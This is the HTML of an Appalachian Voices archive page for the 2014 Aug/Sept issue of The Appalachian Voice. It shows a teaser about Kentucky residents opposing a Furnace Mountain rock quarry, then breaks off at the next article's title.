<script data-minify="1" src="https://appvoices.org/wp-content/cache/min/1/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=1768928911" id="search-filter-js"></script>
<link rel="https://api.w.org/" href="https://appvoices.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appvoices.org/wp-json/wp/v2/categories/1798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appvoices.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9hcHB2b2ljZXMub3JnL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '53243',
				search_term: '',
				current_page: 'https://appvoices.org/category/voice/2014-issue-4-augsept/page/3/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'category',
					current_term: '2014-issue-4-augsept',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-180x180.png" />
<meta name="msapplication-TileImage" content="https://appvoices.org/wp-content/uploads/2024/05/cropped-AV-logo_graphic_2017_color-270x270.png" />
		<style id="wp-custom-css">
			.pum-container, .pum-content, .popmaker-container {border:none !important; background:none !important;}

.post-sidebar-padding {padding:15px 20px;}
.sidebar-center {width:95%; box-shadow:0px 5px 10px #888888; border-radius:10px; -moz-border-radius: 10px; margin:20px auto; padding 0px !important; }

.sidebar-right {width:40%; float:right; margin:20px 0px 20px 30px; border-radius:10px 0px 0px 10px; border-right: 10px solid #2a388f; padding:0 0 15px 0; box-shadow:0px 3px 8px #888888;}

.sidebar-left {width:40%; float:left; margin:20px 30px 20px 0px; padding:0 0 15px 0; border-radius:0px 10px 10px 0px; border-left: 10px solid #2a388f; box-shadow:0px 3px 8px #888888;}

.sidebar-right h2, .sidebar-left h2 {font-size:24px !important; margin:10px 20px 20px 10px !important;}
.sidebar-center h2, .sidebar-center h3, .sidebar-center p {width:100%; margin:0px 20px 20px 0px !important;}


.text-white {color:#fff !important;}

@media screen and (max-width: 800px) {
.sidebar-right, .sidebar-left {width:90%; float:none; border-top:3px solid #8581ad; border-bottom:5px solid #8581ad; margin:20px auto; padding 20px !important;}	
}


/*  mobile image rules */

@media screen and (max-width: 800px) {
	
 .icon-mobile {width:60%; margin:10px auto;}
	}

/*  EXTRA BRAND DETAILS  */

:focus-visible {
    outline: solid #0E9444 3px !important;
/* 		outline-offset: 10px; */
		border-radius: 5px;
}

::-moz-selection { /* Code for Firefox */
  color: #ffffff;
  background: #0E9444;
}

::selection {
  color: #ffffff;
  background: #0E9444;
}

.mailpoet_text_label {margin:10px 0 0 0 !important; padding:0px !important;}

.mailpoet-manage-subscription.fl-module-widget {background-color:#ccc !important;}
.mailpoet-manage-subscription.mailpoet_paragraph {font-size:16px; margin-top:10px;}
.mailpoet-manage-subscription input[type=text], input#form_email_1 {
  padding: 12px 20px !important;
  margin: 2px 0 8px 0;
  font-size:16px;
  color:#333 !important;
  border:none;
  background-color:#fff;
}
.mailpoet-manage-subscription legend {font-size:18px; margin:40px 0 10px 0 !important; font-weight:bold;}
.mailpoet-manage-subscription.mailpoet_checkbox, label.mailpoet_checkbox_label {border:none !important; padding:5px !important;}
.mailpoet-manage-subscription input[type=submit] {width:200px !important; display: inline-block !important; font-size:17px; text-transform: uppercase; !important; font-weight:bold; padding:10px 20px !important; border-radius:20px;}
.mailpoet_select_label {margin-top:20px !important;}
.mailpoet_checkbox_label {font-weight:normal;}
.mailpoet-submit-success {background-color:#fc3; color:#000; margin-top:15px; padding:6px; text-align:center; font-weight:bold;}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLMF5HB');
gtag('config', 'AW-938604142');
</script>
<!-- End Google Tag Manager -->
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.fl-node-27hp1cktz9lb>.fl-col-content{--wpr-bg-26a7614c-261b-4466-85a9-4ae0f123775b: url('https://appvoices.org/wp-content/uploads/2024/07/AV-mountainBorder-2purple.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [{"selector":".fl-node-27hp1cktz9lb>.fl-col-content","style":".fl-node-27hp1cktz9lb>.fl-col-content{--wpr-bg-26a7614c-261b-4466-85a9-4ae0f123775b: url('https:\/\/appvoices.org\/wp-content\/uploads\/2024\/07\/AV-mountainBorder-2purple.png');}","hash":"26a7614c-261b-4466-85a9-4ae0f123775b","url":"https:\/\/appvoices.org\/wp-content\/uploads\/2024\/07\/AV-mountainBorder-2purple.png"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="archive paged category category-2014-issue-4-augsept category-1798 paged-3 category-paged-3 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-9-4-2 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-base fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMF5HB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div  class="fl-page">
	<header  class="fl-builder-content fl-builder-content-19388 fl-builder-global-templates-locked" data-post-id="19388" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-7g0cd9itrsah fl-row-default-height fl-row-align-center" data-node="7g0cd9itrsah">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-9eclhyarbkwi fl-col-group-custom-width" data-node="9eclhyarbkwi">
			<div class="fl-col fl-node-27hp1cktz9lb fl-col-bg-photo fl-col-small-custom-width fl-col-has-cols" data-node="27hp1cktz9lb">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-6lf49c2e3ps0 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="6lf49c2e3ps0">
			<div class="fl-col fl-node-6jx3s8odlak1 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6jx3s8odlak1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-s90y83f7u62w" data-node="s90y83f7u62w">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://appvoices.org/" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-128481 size-full" src="https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color.png" alt="AppVoices-logo-color" itemprop="image" height="301" width="1000" title="AppVoices-logo-color"  data-no-lazy="1" srcset="https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color.png 1000w, https://appvoices.org/wp-content/uploads/2023/11/AppVoices-logo-color-400x120.png 400w" sizes="(max-width: 1000px) 100vw, 1000px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-nmv5yt3x8z4p fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="nmv5yt3x8z4p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-dual-button fl-node-v23kbs7a5m9q fl-visible-desktop fl-visible-large" data-node="v23kbs7a5m9q">
	<div class="fl-module-content fl-node-content">
		<div class="pp-dual-button-content clearfix">
	<div class="pp-dual-button-inner">
		<div class="pp-dual-button-1 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/signup/" class="pp-button " role="button" target="_self" onclick="">
																						<span class="pp-button-1-text">Sign Up</span>
							</a>
		</div>
		<div class="pp-dual-button-2 pp-dual-button pp-button-effect-none">
			<a href="https://appvoices.org/donate/" class="pp-button " role="button" target="_self" onclick="">
																						<span class="pp-button-2-text">Donate</span>
							</a>
		</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-advanced-menu fl-node-twsqfg4xzvai fl-visible-medium fl-visible-mobile" data-node="twsqfg4xzvai">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-twsqfg4xzvai"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse full-screen pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-menu-overlay pp-overlay-fade" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="pp-menu-close-btn"></div>
		<ul id="menu-main-menu-2024" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-125179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-125375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Addressing Coal&#8217;s Impacts</span></a></li>	<li id="menu-item-125493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li>	<li id="menu-item-125180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-125571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/metals-mining/"><span class="menu-item-text">Gold &amp; Metals Mining in Virginia</span></a></li></ul></li><li id="menu-item-138664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/voice/"><span class="menu-item-text">The Appalachian Voice<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="The Appalachian Voice: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-136241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 print edition</span></a></li>	<li id="menu-item-125182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li>	<li id="menu-item-128450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/subscribe/"><span class="menu-item-text">Subscribe</span></a></li></ul></li><li id="menu-item-125183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-125185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/news-resources/"><span class="menu-item-text">News &#038; Resources<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="News &#038; Resources: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li>	<li id="menu-item-128454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/reports/"><span class="menu-item-text">Reports</span></a></li>	<li id="menu-item-128457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/webinars/"><span class="menu-item-text">Webinar Series</span></a></li>	<li id="menu-item-128459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/advocate/"><span class="menu-item-text">The Appalachian Advocate</span></a></li>	<li id="menu-item-128460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/forestry/"><span class="menu-item-text">Forestry Handbook</span></a></li></ul></li><li id="menu-item-125187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Us: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our Mission and Vision</span></a></li>	<li id="menu-item-131600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li>	<li id="menu-item-125743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/av-in-the-news/"><span class="menu-item-text">AV In the News</span></a></li>	<li id="menu-item-128462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li>	<li id="menu-item-125661" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li>	<li id="menu-item-128461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity and Inclusion</span></a></li>	<li id="menu-item-127419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul></li><li id="menu-item-125190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Get Involved: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/donate/"><span class="menu-item-text">Ways to Give</span></a></li>	<li id="menu-item-128686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/actions/"><span class="menu-item-text">Take Action</span></a></li>	<li id="menu-item-131316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/events/"><span class="menu-item-text">Upcoming Events</span></a></li>	<li id="menu-item-125193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/member-spotlights/"><span class="menu-item-text">Member Spotlights</span></a></li>	<li id="menu-item-128463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/volunteer/"><span class="menu-item-text">Volunteer Opportunities</span></a></li>	<li id="menu-item-125192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/internships/"><span class="menu-item-text">Internships</span></a></li></ul></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4fmbahy9dlic" data-node="4fmbahy9dlic">
			<div class="fl-col fl-node-v2nwqk6tz1p8 fl-col-bg-color" data-node="v2nwqk6tz1p8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2uecb15agz8r fl-visible-desktop fl-visible-large" data-node="2uecb15agz8r">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-left pp-menu-position-below">
   				<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2025" class="menu pp-advanced-menu-horizontal pp-toggle-none"><li id="menu-item-125179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/campaigns/"><span class="menu-item-text">Our Work<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Our Work: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125251" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/end-mountaintop-removal/"><span class="menu-item-text">End Mountaintop Removal Coal Mining</span></a></li>	<li id="menu-item-125375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/new-economy/"><span class="menu-item-text">A New Economy for Appalachia</span></a></li>	<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/coal-impacts/"><span class="menu-item-text">Addressing Coal&#8217;s Impacts</span></a></li>	<li id="menu-item-125493" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/energydemocracy/"><span class="menu-item-text">Energy Democracy for All</span></a></li>	<li id="menu-item-125180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/pipelines/"><span class="menu-item-text">Stop Pipelines &amp; Fracked Gas</span></a></li>	<li id="menu-item-125571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/metals-mining/"><span class="menu-item-text">Gold &amp; Metals Mining in Virginia</span></a></li></ul></li><li id="menu-item-138664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/voice/"><span class="menu-item-text">The Appalachian Voice<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="The Appalachian Voice: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-136241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/summer-2025/"><span class="menu-item-text">Summer 2025 print edition</span></a></li>	<li id="menu-item-125182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/about/"><span class="menu-item-text">About The Voice</span></a></li>	<li id="menu-item-128450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/voice/subscribe/"><span class="menu-item-text">Subscribe</span></a></li></ul></li><li id="menu-item-125183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/frontporchblog/"><span class="menu-item-text">Front Porch Blog</span></a></li><li id="menu-item-125185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/news-resources/"><span class="menu-item-text">News &#038; Resources<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="News &#038; Resources: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125576" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/press/"><span class="menu-item-text">Press Room</span></a></li>	<li id="menu-item-128454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/reports/"><span class="menu-item-text">Reports</span></a></li>	<li id="menu-item-128457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/webinars/"><span class="menu-item-text">Webinar Series</span></a></li>	<li id="menu-item-128459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/advocate/"><span class="menu-item-text">The Appalachian Advocate</span></a></li>	<li id="menu-item-128460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/forestry/"><span class="menu-item-text">Forestry Handbook</span></a></li></ul></li><li id="menu-item-125187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/about/"><span class="menu-item-text">About Us<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="About Us: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-128805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/"><span class="menu-item-text">Our Mission and Vision</span></a></li>	<li id="menu-item-131600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/team/"><span class="menu-item-text">Meet Our Team</span></a></li>	<li id="menu-item-125743" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/av-in-the-news/"><span class="menu-item-text">AV In the News</span></a></li>	<li id="menu-item-128462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/financial-information/"><span class="menu-item-text">Financials</span></a></li>	<li id="menu-item-125661" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/careers/"><span class="menu-item-text">Careers</span></a></li>	<li id="menu-item-128461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/equity-for-all/"><span class="menu-item-text">Diversity, Equity and Inclusion</span></a></li>	<li id="menu-item-127419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/about/contact/"><span class="menu-item-text">Contact Us</span></a></li></ul></li><li id="menu-item-125190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://appvoices.org/get-involved/"><span class="menu-item-text">Get Involved<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Get Involved: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-125191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/donate/"><span class="menu-item-text">Ways to Give</span></a></li>	<li id="menu-item-128686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/actions/"><span class="menu-item-text">Take Action</span></a></li>	<li id="menu-item-131316" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/events/"><span class="menu-item-text">Upcoming Events</span></a></li>	<li id="menu-item-125193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/member-spotlights/"><span class="menu-item-text">Member Spotlights</span></a></li>	<li id="menu-item-128463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/get-involved/volunteer/"><span class="menu-item-text">Volunteer Opportunities</span></a></li>	<li id="menu-item-125192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://appvoices.org/internships/"><span class="menu-item-text">Internships</span></a></li></ul></li><li class='menu-item pp-menu-search-item'>			<a href="javascript:void(0)" role="button" aria-label="Search">
				<span class="menu-item-text"><i class="fas fa-search" aria-hidden="true"></i></span>
			</a>
			<div class="pp-search-form-wrap pp-search-form--style-minimal pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
							<div class="pp-search-form__icon">
					<i class="" aria-hidden="true"></i>					<span class="pp-screen-reader-text">Search</span>
				</div>
										<label class="pp-screen-reader-text" for="pp-search-form__input-">
				Search			</label>
			<input id="pp-search-form__input-"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
											</div>
			</form>
</div></li></ul>	</nav>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-4fl7r39vqdas fl-row-default-height fl-row-align-center fl-visible-medium fl-visible-mobile" data-node="4fl7r39vqdas">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rbvfh2a0igl4" data-node="rbvfh2a0igl4">
			<div class="fl-col fl-node-s6btijw12hec fl-col-bg-color" data-node="s6btijw12hec">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-search-form fl-node-nlsqey19f82h" data-node="nlsqey19f82h">
	<div class="fl-module-content fl-node-content">
		<div class="pp-search-form-wrap pp-search-form--style-classic pp-search-form--button-type-icon">
	<form class="pp-search-form" role="search" action="https://appvoices.org" method="get" aria-label="Search form">
				<div class="pp-search-form__container">
						<label class="pp-screen-reader-text" for="pp-search-form__input-nlsqey19f82h">
				Search			</label>
			<input id="pp-search-form__input-nlsqey19f82h"  placeholder="Search" class="pp-search-form__input" type="search" name="s" title="Search" value="">
									<button class="pp-search-form__submit" type="submit">
														<i class="fa fa-search" aria-hidden="true"></i>
					<span class="pp-screen-reader-text">Search</span>
												</button>
								</div>
			</form>
</div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div  id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div  class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">2014 &#8212; Issue 4 (Aug/Sept)</h1>
</header>

			
									<article class="fl-post post-53243 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-across-appalachia category-voice tag-2014-issue-4-aug-sept tag-kentucky tag-reclamation tag-surface-mining" id="fl-post-53243" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/quarry-opposition-in-ky/" rel="bookmark" title="Quarry Opposition in Ky.">Quarry Opposition in Ky.</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://appvoices.org/author/interns/"><span>AV's Intern Team</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">August 10, 2014</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://appvoices.org/2014/08/10/quarry-opposition-in-ky/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://appvoices.org/2014/08/10/quarry-opposition-in-ky/" content="Quarry Opposition in Ky." /><meta itemprop="datePublished" content="2014-08-10" /><meta itemprop="dateModified" content="2024-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Appalachian Voices"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://appvoices.org/author/interns/" /><meta itemprop="name" content="AV's Intern Team" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>By Amber Ellis Citizens in Powell County, Ky., are not taking kindly to the threat of a new rock quarry atop Furnace Mountain courtesy of Red River Materials. More than 150 people discussed their questions and concerns at a public forum in April, but many left unsatisfied. They responded by creating a petition to stop&hellip;</p>
<a class="fl-post-more-link" href="https://appvoices.org/2014/08/10/quarry-opposition-in-ky/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-53226 post type-post status-publish format-standard hentry category-2014-issue-4-augsept category-voice category-the-energy-report tag-2014-issue-4-aug-sept tag-dan-river-coal-ash-spill tag-dominion-power tag-duke-energy tag-tennessee-valley-authority" id="fl-post-53226" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://appvoices.org/2014/08/10/the-energy-report-round-up/" rel="bookmark" title="The Energy Report Round-Up">The Energy Report Round-Up</a>
					</h2>
